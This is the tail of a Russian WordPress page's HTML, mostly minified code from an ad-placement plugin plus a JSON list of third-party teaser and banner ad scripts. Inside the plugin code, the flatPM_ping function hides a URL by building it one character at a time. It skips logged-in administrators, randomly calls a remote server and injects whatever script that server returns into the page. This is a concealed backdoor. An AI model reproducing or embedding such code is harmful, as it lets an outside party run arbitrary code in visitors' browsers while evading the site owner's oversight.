0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"22709","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"22706","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"22707","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"22710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"22708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"22712","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"22711","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"22715","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"22713","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"22714","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: neumoev.ru @ 2024-01-11 14:18:50 by W3 Total Cache
-->